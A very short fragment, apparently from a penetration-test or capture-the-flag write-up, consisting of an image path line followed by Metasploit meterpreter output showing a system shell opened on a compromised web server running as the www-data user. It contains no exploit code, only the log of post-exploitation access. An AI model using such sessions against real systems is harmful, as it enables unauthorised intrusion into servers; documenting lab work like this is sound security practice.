 meterpreter > shell
Process 9876 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)